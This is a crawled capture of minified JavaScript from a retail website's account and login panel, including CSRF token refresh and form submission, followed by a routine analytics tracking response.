provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abFfpg5I8K0OpyCNgnroI0CuFJ&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Fhow-to-make-a-puff-quilt.html&ls=true&_=1769143803812&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abFfpg5I8K0OpyCNgnroI0CuFJ%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Fhow-to-make-a-puff-quilt.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769143803812%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abFfpg5I8K0OpyCNgnroI0CuFJ","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);